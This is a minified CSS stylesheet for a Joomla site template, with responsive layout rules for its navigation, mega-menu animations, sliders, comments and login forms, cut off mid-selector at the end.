.btn-navbar{position:absolute;bottom:0}.logo-control .logo-img-sm{display:block}.logo-control .logo-img{display:none}}@media (max-width:767px){.navbar-inner .left-mainnav,.navbar-inner .right-mainnav{display:none}.ja-navhelper{margin-left:-20px;margin-right:-20px}.ja-mainnav{background:#f5f5f5;height:auto;margin-left:0 !important;margin-right:0 !important}.ja-mainnav .navbar .btn-navbar{margin-bottom:15px}.ja-mainnav .nav-collapse{background:#fff}.ja-mainnav .nav-collapse .nav{margin:0}.ja-mainnav .nav-collapse .nav>li>a{margin-bottom:0}.ja-mainnav .nav-collapse .nav>li>a,.ja-mainnav .nav-collapse .dropdown-menu a{border-bottom:1px solid #e5e5e5;padding:10px 20px;font-weight:bold;text-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.ja-mainnav .nav-collapse .dropdown-menu li+li a{margin-bottom:0}.ja-mainnav .nav-collapse .nav>li>a:hover,.ja-mainnav .nav-collapse .dropdown-menu a:hover{background-color:#f5f5f5}.ja-mainnav .nav-collapse .dropdown-menu a{border-top:1px solid #e8e8e8;border-bottom:0;font-weight:normal;padding:10px 40px}.ja-mainnav .nav-collapse .dropdown-menu a:hover{background-color:#f5f5f5}.ja-mainnav .nav-collapse .dropdown-menu{margin:0;padding:0;background-color:#fff;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.ja-mainnav .navbar .nav{height:auto}.ja-mainnav .navbar .nav>li>a{border-right:none !important}.ja-mainnav .navbar .nav>li>.dropdown-menu:before,.ja-mainnav .navbar .nav>li>.dropdown-menu:after,.ja-mainnav .navbar .nav>li>.dropdown-menu .divider{display:none}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{border-bottom:none !important}.customization{display:none}.t3-megamenu .mega-dropdown-menu{width:auto !important}.t3-megamenu .mega-nav .mega-group a.mega-group-title,.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333 !important;color:#fff !important;text-transform:uppercase !important;font-weight:bold;font-family:'novecento_wide_lightbold',sans-serif !important;margin-bottom:15px}.t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group a.mega-group-title:focus,.t3-megamenu .mega-nav .mega-group a.mega-group-title:active,.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:active{background:#333 !important;color:#fff !important}}@media screen and (max-width:979px){.ja-mainnav .navbar .nav>li>a{font-size:11px}}@media (max-width:1199px){.category-item,.cat-children>div{overflow:hidden}div.sub-category .page-header,div.cat-children .page-header{width:100%}div.sub-category .category-desc,div.cat-children .category-desc{width:100%}div.sub-category .category-subdesc img,div.cat-children .category-desc img{max-width:100%;width:100%;height:338px;display:block}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{left:0;opacity:1;width:100%}div.sub-category:focus .subcategory-desc,div.sub-category:active .subcategory-desc,div.cat-children:focus .subcategory-desc,div.cat-children:active .subcategory-desc{display:block !important;opacity:1 !important}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{padding-top:25px}.ja-navhelper .span10{width:90% !important}.ja-navhelper .span2{display:none}}@media (min-width:768px) and (max-width:979px){.article-intro .pull-left,.article-intro .pull-right,.item-page .item-image{width:100% !important}.article-intro .pull-left img,.article-intro .pull-right img,.item-pageo .item-image img,.item-page .item-image img{width:100% !important;margin-right:0 !important;margin-left:0 !important}.tab-page .article-intro .pull-left,.tab-page .article-intro .pull-right,.tab-page .item-page .item-image{width:auto !important}.tab-page .article-intro .pull-left img,.tab-page .article-intro .pull-right img,.tab-page .item-pageo .item-image img,.tab-page .item-page .item-image img{width:auto !important}.tab-page .article-intro .pull-left img{margin-right:20px !important}.tab-page .article-intro .pull-right img{margin-left:20px !important}.ja-footermenu .row>[class*="span"]{width:100% !important;margin:0}.ja-footermenu .row>[class*="span"]:first-child{border-bottom:solid 1px #222}.ja-footermenu .row>[class*="span"]:last-child{margin-left:0}.ja-footermenu .head-search{margin-left:20px !important}}@media (max-width:767px){article img[align=left],.img_caption.left,article img[align=right],.img_caption.right,.img-fulltext-left,.img-fulltext-right{float:none !important;margin-left:0;margin-right:0;width:100% !important}.vertical-layout li .img-intro{width:30% !important}.vertical-layout .showcategory{padding-left:35% !important}.article-info dd{display:inline-block}.article-info dd span{display:inline-block}.category-item,.cat-children>div{width:100%}.category-item div.sub-category .category-subdesc{width:100% !important}.category-item div.sub-category,div.cat-children div.sub-children{margin:0}p a.mod-articles-category-title{display:none !important}.contact-form legend{font-size:14px}.contact input,.contact textarea{width:80%}.contact-links .nav-list,.contact-links .nav-tabs.nav-stacked{margin-left:20px !important}.dl-horizontal dt{width:20px !important;float:left}.dl-horizontal dd{margin-left:20px !important}.filters .filter-search,.filters .display-limit{width:100% !important}.newsfeed-category .filters .display-limit select{width:150px !important}.newsfeed-category td a,.newsfeed-category th a{word-wrap:break-word}.article-intro .pull-left,.article-intro .pull-right{width:100% !important}article img[align="left"],article .pull-left.item-image,.img_caption.left,.article-intro img[align="left"],.article-intro .pull-left img,.item-page .pull-left img,.article-intro .pull-right img,article img[align="right"],article .pull-right.item-image,.img_caption.right,.article-intro img[align="right"],.item-page .pull-right img{width:100% !important;margin-left:0 !important;margin-right:0 !important}.article-title,.article-header h1{font-size:20px !important;line-height:20px !important;margin-bottom:10px !important}.login_form fieldset,.login fieldset{padding:10px}.login-wrap .other-links ul{margin-left:10px !important}.login-wrap .login fieldset .controls input{width:80%}label#jform_contact_email_copy-lbl{display:inline-block}}@media only screen and (max-width:479px){.finder #search-form .input{display:block;margin-bottom:10px}}@media (max-width:767px){h1{font-size:26px;line-height:1.25}h1 small{font-size:26px}h2{font-size:19.5px;line-height:1.25}h2 small{font-size:19.5px}h3{font-size:16.25px;line-height:1.25}h3 small{font-size:13px}h4,h5,h6{font-size:13px;line-height:1.25}h4 small,h5 small,h6 small{font-size:13px -2px}}@media (max-width:1199px){.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{width:100px}.article-intro .pull-left{max-width:100%}.no-padding img{width:100%;margin:0;padding:0}.t3-module .ja-cp-main .ja-cp-group .ja-cp-item,.t3-module .ja-cp-main .ja-cp-group .ja-cp-item{overflow:hidden;width:20% !important}.t3-module .ja-cp-main .item-inner{width:80% !important}.ja-cp-main .item-inner a{display:block !important;z-index:1000}.ja-contentslider-center,.ja-contentslider-center .jsslide{width:100% !important}.ja-contentslider-center .jsslide{height:auto !important}.ja-ss-desc h3{font-size:200%}div.acymailing_form p.onefield{width:100% !important}.acymailing_form .acyfield_email input.inputbox{width:90% !important}.highslide-img a{width:66px !important;height:66px !important}.ja-countdown{width:100% !important}div.acymailing_form p.onefield{width:auto !important}div.ja-countdown-page div.acymailing_module{width:100% !important}div.ja-countdown-page .acyfield_email .inputbox{width:300px !important}.module.facebook .module-ct iframe{width:100% !important}#form-login-username input.inputbox,#form-login-password input.inputbox{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important}div.itemVideoBlock div.itemVideoEmbedded{width:100% !important;overflow:hidden}div.k2Pagination ul li{margin-bottom:3px}div.subCategory h2{width:auto}div.subCategory{width:95% !important;height:391px;overflow:hidden}div.subCategory .subCategoryDesc{width:100%}div.subCategory .subCategoryDesc{left:0;opacity:0}div.subCategory:focus .subCategoryDesc,div.subCategory:hover .subCategoryDesc{display:block !important;opacity:1}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:380px}div.subCategory .subCategoryDesc p{display:none}div.subCategory .subCategoryDesc img{margin-top:25px !important}.ja-navhelper .container ul.breadcrumb .divider img{vertical-align:top;margin-top:4px}td.kcol-kcatlastpost,td.visible-desktop,td.kcol-knoposts,#Kunena .visible-desktop{display:none !important}#Kunena select,#Kunena select:focus,#Kunena select:hover,#Kunena select.kbutton,#Kunena select.kbutton:hover,#Kunena select.kbutton:focus,#Kunena select.kbutton:active{background:none;height:auto;line-height:auto;padding:2px 3px;-webkit-appearance:menulist !important}#Kunena #advsearch_options #search-posts-start input{margin-bottom:10px}}@media (min-width:768px) and (max-width:979px){.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{width:60px}.head-search input::-webkit-input-placeholder{font-size:0;text-indent:-999em}.main-content{margin-right:30px}.main-content1{margin-left:30px}.main-siderbar1{margin-left:0 !important;margin-top:15px}.main-siderbar{margin-top:15px}.ja-footermenu .container{overflow:hidden}.ja-topbar .container{overflow:hidden}.ja-topbar .span8,.ja-topbar .span4{width:100% !important}.ja-topbar .span4{border-top:solid 1px #222;margin:20px 0 0 20px !important}.ja-topbar .span4 .span6{margin-left:0 !important}.ja-topbar .social{margin-right:20px}.form-search label{display:none}.ja-topbar .form-search{margin:0}.ja-footermenu .head-search .input{width:100%;border-left:none;border-right:solid 1px #222}.ja-footermenu .head-search .input:hover,.ja-footermenu .head-search .input:focus{width:100%}.ja-footermenu .top-menu ul.nav{margin-top:10px !important;margin-bottom:10px !important}.ja-topbar .form-search .input{background:url(/templates/ja_mitius/images/ico/search-invert.png) no-repeat 95% center #000;border-radius:none !important;border:none;box-shadow:none;color:#666;height:49px;padding-top:0;padding-bottom:0;vertical-align:middle;width:350px}.ja-topbar .form-search .input:focus,.ja-topbar .form-search .input:hover,.ja-topbar .form-search .input:active{border:none;background-image:url(/templates/ja_mitius/images/ico/search-invert-hover.png);color:#fff;width:350px}.ja-topbar .social{margin-rigth:20px !important}.ja-sidebar .module{width:45%;margin-left:30px}.module-title{font-size:13px}.ja-slideshow .left-slideshow,.ja-slideshow .right-slideshow{width:100% !important}.ja-slideshow .container{overflow:hidden}.ja-slideshow .right-slideshow{margin-top:30px}.ja-slideshow .right-slideshow .t3-module{width:45%;margin-left:30px}.ja-slideshow .right-slideshow .ja-contentslider-center{width:260px !important}.ja-ss-thumbs-wrap{height:100% !important}.ja-ss-thumbs-wrap{right:19px !important;border-right:solid 1px #222}div.ja-countdown-page .acyfield_email .inputbox{width:240px !important}.ja-countdown .clock{width:100%}.ja-countdown .bgLayer,.ja-countdown .topLayer{background-size:140px 140px;height:140px;width:140px}canvas{height:140px !important;width:140px !important}.ja-countdown .text{left:22px !important;top:18px !important}.ja-countdown .clock{margin-left:0 !important}.ja-countdown.layout1 .custom-text{width:90%}.itemImage img,.tagItemImage img,.userItemImage img,.catItemImage img,.genericItemImage img,div.itemImageBlock img{width:100% !important}div.subCategory .subCategoryDesc,div.subCategory:hover .subCategoryDesc{height:350px !important;display:block !important}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:350px !important}#Kunena .kprofilebox form .inputbox{width:110px}#Kunena fieldset#search-posts-start select{margin-left:0}}@media (max-width:767px){body .wrap{margin-left:-20px;margin-right:-20px}.logo{float:none;text-align:center}.head-search{margin-top:20px}.head-search .input,.head-search .input:focus,.head-search .input:hover,.head-search .input:active{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;width:98%}.head-search input::-webkit-input-placeholder{font-size:0;text-indent:-999em}.ja-topheader .span8,.ja-topheader .span4{width:auto !important;display:inline-block !important}.ja-topheader .span4{float:right}.ja-topheader .languageswitcherload{margin-left:10px}.mod-languages{margin-top:0px}.top-menu .nav{display:none}.ja-navhelper,.ja-footermenu{display:none}.ja-topheader{z-index:100 !important;-webkit-transform:none !important}.ja-topheader .container{z-index:100}.ja-footer{margin-left:-20px;margin-right:-20px}.ja-footnav{padding:20px 20px 0;font-size:11px}.ja-footnav .module-title{font-size:13px;font-weight:bold}.ja-footer .ja-fn .module{background:none;border-bottom:solid 1px #222}#back-to-top{margin-right:30px}.ja-footer .wrap{margin-left:0;margin-right:0}.ja-footer .container.ja-fn{height:auto !important;padding-bottom:0 !important}.ja-footer .span4.t3respon{min-height:0 !important}.ja-copyright{padding:20px 20px 40px;*zoom:1}.ja-copyright:before,.ja-copyright:after{display:table;content:"";line-height:0}.ja-copyright:after{clear:both}.copyright,.poweredby{float:none;display:inline-block}.poweredby{margin-top:10px}.ja-mainnav .navbar-inner{min-height:0 !important}.module.facebook .module-ct iframe{width:100% !important}.main-content{margin-right:30px}.main-siderbar1{margin-right:30px}.main-content1{margin-left:30px}.ja-topheader{margin-top:50px}.ja-topbar .span8,.ja-topbar .span4{width:100% !important}.ja-topbar .span4{border-top:solid 1px #222;margin-left:0 !important;margin-top:0 !important}.ja-topbar .head-search{margin-top:0;margin-left:20px;width:58%}.ja-sidebar .main-siderbar{margin:15px 30px 0 0}.ja-sidebar .module{width:43% !important;margin-left:30px}.ja-topbar .container{border-bottom:none}.ja-sl-1 .container{padding-top:0;padding-bottom:0}.ja-cp-wrap{display:none}.ja-slideshow{display:none}.ja-slideshow .left-slideshow,.ja-slideshow .right-slideshow{width:100% !important;display:none !important}.ja-slideshow .right-slideshow{margin-left:0px !important;margin-right:0 !important;display:none !important}.right-slideshow .main-siderbar{margin-left:30px;margin-right:30px;margin-top:20px}.ja-slideshow .right-slideshow .t3-module{width:100%}.ja-slideshow .right-slideshow .ja-contentslider-center{width:260px !important}.ja-ss-desc h3{font-size:180% !important}.ja-ss-thumbs-wrap{display:none}.ja-ss-btns{bottom:60px !important;left:auto !important;right:30px;width:60px}.t3-module.black .content-slidenews img{width:100%}.ja-button-control{display:none}.ja-footermenu .span8,.ja-footermenu .span4{width:100% !important}.ja-footermenu .span4{border-top:solid 1px #222;margin-left:0 !important;margin-top:20px}.ja-footermenu .head-search{margin-top:0;margin-left:20px}.ja-footer .t3-footnav .span4{min-height:0 !important;margin-bottom:15px !important}.ja-countdown{width:100% !important}div.countdown-page{padding-top:20px}.ja-countdown .clock{width:100% !important;margin:10px 0px 20px !important}.ja-countdown .clock_days,.ja-countdown .clock_hours,.ja-countdown .clock_minutes,.ja-countdown .clock_seconds{float:none !important;width:200px;height:200px;margin:auto !important}div.ja-countdown-page .acymailing_form{margin-left:30px !important}.countdown-page h1{font-size:30px !important}.ja-countdown.layout1 .custom-text{width:90% !important;margin:auto !important}.ja-countdown div.custom-message{font-size:13px !important}div.itemVideoBlock div.itemVideoEmbedded{width:100% !important;overflow:hidden}div.k2Pagination ul li{margin-bottom:3px}div.item-meta span{display:inline}div.item-meta span strong{display:inline-block}div.catItemRatingBlock strong,div.itemRatingBlock strong{display:inline-block;float:left;margin-top:5px;margin-right:5px}div.itemRelated,div.itemAuthorLatest{width:100%}div.userItemHeader h3.userItemTitle,div.itemHeader h2.itemTitle,.catItemBlog div.catItemHeader h3.catItemTitle,.itemViewBlog div.itemHeader h3.itemHeader,div.catItemHeader h3.catItemTitle,div.tagItemHeader h2.tagItemTitle,div.genericItemHeader h2.genericItemTitle{font-size:20px}div.itemCommentsForm .leftcol,div.itemCommentsForm .rightcol{width:100%;padding-left:0;padding-right:0}div.subCategoryContainer{width:100% !important;float:none}div.subCategory,div.subCategory .subCategoryDesc,div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{width:100% !important;margin:0 auto 15px}div.itemComments ul.itemCommentsList li,div.itemComments ul.itemCommentsList li:hover{padding-left:70px}div.itemComments ul.itemCommentsList li:hover div.comment-wrap{margin-right:0px}div.itemComments ul.itemCommentsList li span.commentLink{padding:10px}div.comment-wrap .comment-meta,div.itemComments ul.itemCommentsList li span.commentDate{float:left}div.itemCommentsPagination ul li{margin-bottom:5px}div.userItemCommentsLink,div.catItemCommentsLink{bottom:4px;line-height:10px;display:none}div.item-meta{display:none}div.catItemLinks,.userItemLinks{padding:0;width:100%}div.catItemTagsBlock,div.userItemTagsBlock{float:left;margin-bottom:10px;width:100%}div.userItemTagsBlock ul.userItemTags li,div.catItemTagsBlock ul.catItemTags li{margin-bottom:5px}div.catItemReadMore,div.userItemReadMore{float:left;position:relative;left:0;width:100% !important}div.moduleItemIntrotext .moduleItemImage img{width:100%}div.item-meta span{border:none;display:block;padding-left:0;padding-right:0;width:100%}.catItemBlog div.catItemCommentsLink{display:none}div.itemToolbar{display:none}.catItemBlog .catItemDateCreated,.itemViewBlog .itemDateCreated,.itemViewBlog div.itemHeader span.itemDateCreated{height:50px;width:50px;margin-right:13px}.catItemBlog .catItemDateCreated span.date,.itemViewBlog .itemDateCreated span.date{font-size:20px}.catItemBlog .catItemDateCreated,.itemViewBlog .itemDateCreated,.itemViewBlog div.itemHeader span.itemDateCreated{font-size:10px}div.subCategory .subCategoryDesc,div.subCategory:hover .subCategoryDesc{height:358px !important;display:block !important}div.subCategory a.subCategoryImage img,div.subCategory a.subCategoryImage:hover img{height:358px !important}.latestItemImage img{width:100% !important}div.itemComments h3.itemCommentsCounter{font-size:20px}span.userItemEditLink{width:auto;margin:0}span.userItemEditLink a,span.userItemEditLink a.modal{right:0}span.catItemEditLink{width:auto !important;margin-right:0 !important}#Kunena .kprofilebox form .input span{margin-bottom:10px}}@media (max-width:599px){.ja-sidebar .module{width:100% !important;margin-right:0;margin-left:0}.ja-sidebar .main-siderbar{margin-right:30px !important;margin-left:30px !important}.ja-slideshow .right-slideshow{margin-left:30px !important;margin-right:30px}.ja-slideshow .right-slideshow .t3-module{width:100% !important;margin-left:0px !important}.ja-tab-subcontent .ja-slidenews-item{width:100% !important}.ja-topbar .head-search{width:50%}.latestView .latestItemsContainer{width:100% !important;margin-bottom:15px}#ja-user-login{right:auto !important;left:-100% !important}#remember{width:15px}}@media (max-width:360px){.ja-topbar .head-search{width:40%}.countdown-page .custom a img{max-width:90% !important}div.acymailing_form p.onefield{width:80% !important}.acymailing_form .acyfield_email input.inputbox{width:90% !important}div.comment-wrap .comment-meta{margin:-64px 0 10px 0px;padding:0 0 10px 60px}div.itemComments ul.itemCommentsList li{padding-left:0px !important}div.itemComments ul.itemCommentsList li span.commentLink{float:left;border:none;margin:0 0 5px 0}div.comment-wrap .commentAuthorName{display:block;float:left;margin:0;padding:10px 0 0;width:100%}div.itemComments ul.itemCommentsList li span.commentDate{border:none;display:block;float:left;margin:0;padding:10px 0 0;width:100%}div.itemComments ul.itemCommentsList li img{border:none;padding:0;position:relative;margin-bottom:15px}div.comment-wrap span.arrow{display:none}div.comment-wrap{padding:0;border:none;border-bottom:solid 1px #e5e5e5}#finder-search input.inputbox{margin-bottom:10px !important}.logo-image{margin-left:0}.logo-image a{background-size:100% 100%;max-width:320px;max-height:54px}#searchForm .btn-toolbar .btn-group{margin-left:0 !important}}
.t3-megamenu .mega-inner{padding:10px;*zoom:1}.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{display:table;content:"";line-height:0}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .row-fluid+.row-fluid{padding-top:10px;border-top:1px solid #e5e5e5}.t3-megamenu .mega>.mega-dropdown-menu{min-width:200px;display:none}.t3-megamenu .mega.open>.mega-dropdown-menu,.t3-megamenu .mega.dropdown-submenu:hover>.mega-dropdown-menu{display:block}.t3-megamenu .mega-group{*zoom:1}.t3-megamenu .mega-group:before,.t3-megamenu .mega-group:after{display:table;content:"";line-height:0}.t3-megamenu .mega-group:after{clear:both}.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title{background:inherit;color:inherit;font-weight:bold;padding:0;margin:0}.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:focus{background:inherit;color:inherit}.t3-megamenu .mega-group-ct{margin:0;padding:0;*zoom:1}.t3-megamenu .mega-group-ct:before,.t3-megamenu .mega-group-ct:after{display:table;content:"";line-height:0}.t3-megamenu .mega-group-ct:after{clear:both}.t3-megamenu .span12.mega-col-nav .mega-inner{padding:5px}.t3-megamenu .mega-group .span12.mega-col-nav .mega-inner{padding:0}.t3-megamenu .mega-nav,.t3-megamenu .dropdown-menu .mega-nav{margin:0;padding:0;list-style:none}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{list-style:none;margin-left:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{white-space:normal}.t3-megamenu .mega-group>.mega-nav,.t3-megamenu .dropdown-menu .mega-group>.mega-nav{margin-left:-5px;margin-right:-5px}.t3-megamenu .mega-nav .dropdown-submenu>a::after{margin-right:5px}.t3-megamenu .t3-module{margin-bottom:10px}.t3-megamenu .t3-module .module-title{margin-bottom:0}.t3-megamenu .t3-module .module-ct{margin:0;padding:0}.t3-megamenu .mega-align-left>.dropdown-menu{left:0}.t3-megamenu .mega-align-right>.dropdown-menu{left:auto;right:0}.t3-megamenu .mega-align-center>.dropdown-menu{left:50%;transform:translate(-50%);-webkit-transform:translate(-50%);-moz-transform:translate(-50%);-ms-transform:translate(-50%);-o-transform:translate(-50%)}.t3-megamenu .dropdown-submenu.mega-align-left>.dropdown-menu{left:100%}.t3-megamenu .dropdown-submenu.mega-align-right>.dropdown-menu{left:auto;right:100%}.t3-megamenu .mega-align-justify{position:static}.t3-megamenu .mega-align-justify>.dropdown-menu{left:0;margin-left:0;top:auto}.t3-megamenu .mega-caption{display:block;white-space:nowrap}.t3-megamenu .nav .caret,.t3-megamenu .dropdown-submenu .caret,.t3-megamenu .mega-menu .caret{display:none}.t3-megamenu .nav>.dropdown>.dropdown-toggle .caret{display:inline-block}.t3-megamenu .nav [class^="icon-"],.t3-megamenu .nav [class*=" icon-"]{margin-right:5px}@media (min-width:768px){.t3-megamenu.animate .mega>.mega-dropdown-menu{transition:all 400ms;-webkit-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.t3-megamenu.animate .mega.animating>.mega-dropdown-menu{display:block !important}.t3-megamenu.animate .mega.open>.mega-dropdown-menu,.t3-megamenu.animate .mega.animating.open>.mega-dropdown-menu{opacity:1}.t3-megamenu.animate.zoom .mega>.mega-dropdown-menu{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transform-origin:20% 20%;-moz-transform-origin:20% 20%;transform-origin:20% 20%}.t3-megamenu.animate.zoom .mega.open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.zoom .level0>.mega-align-center>.mega-dropdown-menu{-webkit-transform:scale(0,0) translate(-50%,0);-ms-transform:scale(0,0) translate(-50%,0);transform:scale(0,0) translate(-50%,0);-webkit-transform-origin:0% 20%;-moz-transform-origin:0% 20%;transform-origin:0% 20%}.t3-megamenu.animate.zoom .level0>.mega-align-center.open>.mega-dropdown-menu{-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.elastic .mega>.mega-dropdown-menu{-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:10% 0;-moz-transform-origin:10% 0;transform-origin:10% 0}.t3-megamenu.animate.elastic .mega.open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0>.mega>.mega-dropdown-menu{-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.t3-megamenu.animate.elastic .level0 .open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0>.mega-align-center>.mega-dropdown-menu{transform:scale(1,0) translate(-50%,0);-ms-transform:scale(1,0) translate(-50%,0);-webkit-transform:scale(1,0) translate(-50%,0)}.t3-megamenu.animate.elastic .level0>.mega-align-center.open>.mega-dropdown-menu{transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);-webkit-transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.slide{}.t3-megamenu.animate.slide .mega{}.t3-megamenu.animate.slide .mega.animating>.mega-dropdown-menu{overflow:hidden}.t3-megamenu.animate.slide .mega>.mega-dropdown-menu>div{transition:all 400ms;-webkit-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;margin-top:-100%}.t3-megamenu.animate.slide .mega.open>.mega-dropdown-menu>div{margin-top:0%}.t3-megamenu.animate.slide .mega .mega>.mega-dropdown-menu{min-width:0}.t3-megamenu.animate.slide .mega .mega>.mega-dropdown-menu>div{min-width:200px;margin-top:0;margin-left:-500px}.t3-megamenu.animate.slide .mega .mega.open>.mega-dropdown-menu>div{margin-left:0}}.t3-megamenu .mega-inner{padding:20px}.t3-megamenu .mega-caption{font-size:11px;font-family:Arial,Helvetica,sans-serif;text-transform:none}.t3-megamenu .row-fluid+.row-fluid{border:none;padding-top:0}.t3-megamenu .mega-nav .mega-group>span,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span{background:#333;color:#fff;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;margin-bottom:15px;padding:8px 10px;line-height:1}.t3-megamenu .mega-nav .mega-group>span:hover,.t3-megamenu .mega-nav .mega-group>span:active,.t3-megamenu .mega-nav .mega-group>span:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:focus{background:#333;color:#fff}.t3-megamenu .mega-nav .mega-group a.mega-group-title,.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title{background:#333;color:#fff;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;padding:8px 10px;line-height:1;text-shadow:none;display:inline-block}.t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover{background:#333;color:#fff}.t3-megamenu ul.mega-nav>li.mega-group{padding-top:20px}.t3-megamenu ul.mega-nav>li.mega-group:first-child{padding-top:0}.t3-megamenu .mega-nav{margin:0}.t3-megamenu .mega-nav .mega-inner,.t3-megamenu .dropdown-menu .mega-nav .mega-inner{background:transparent !important}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{border-bottom:1px solid #e5e5e5;list-style:none}.t3-megamenu .mega-nav>li:last-child,.t3-megamenu .dropdown-menu .mega-nav>li:last-child{border:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{display:block;padding:5px 10px}.t3-megamenu .mega-nav>li a:hover,.t3-megamenu .mega-nav>li a:focus,.t3-megamenu .mega-nav>li a:active,.t3-megamenu .dropdown-menu .mega-nav>li a:hover,.t3-megamenu .dropdown-menu .mega-nav>li a:focus,.t3-megamenu .dropdown-menu .mega-nav>li a:active{color:#f76000}.t3-megamenu .mega-group-ct .mega-nav>li a,.t3-megamenu .mega-group-ct .dropdown-menu .mega-nav>li a{border:none;padding:5px 0}.t3-megamenu .mega-nav .dropdown-submenu>a::after{margin-right:0;direction:ltr}.t3-megamenu .mega-inner{padding-left:0}.t3-megamenu .row-fluid .span6.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span4.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span3.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span2.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span6.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span4.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span3.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span2.mega-col-module:first-child .mega-inner{padding-left:20px}.t3-megamenu .row-fluid .span12.mega-col-nav:first-child .mega-inner{padding-left:0}.t3-megamenu .row-fluid 